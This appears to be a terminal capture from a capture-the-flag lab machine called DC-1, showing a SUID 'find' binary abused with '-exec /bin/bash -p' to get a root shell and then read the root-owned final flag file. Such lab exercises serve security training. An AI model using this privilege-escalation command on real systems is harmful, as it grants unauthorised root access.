 www-data@DC-1:/usr/bin$ ./find . -exec /bin/bash -p \; -quit
./find . -exec /bin/bash -p \; -quit
bash-4.2# whoami
whoami
root
bash-4.2# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
bash-4.2# hostname
hostname
DC-1
bash-4.2# cat /root/thefinalflag.txt
cat /root/thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
bash-4.2#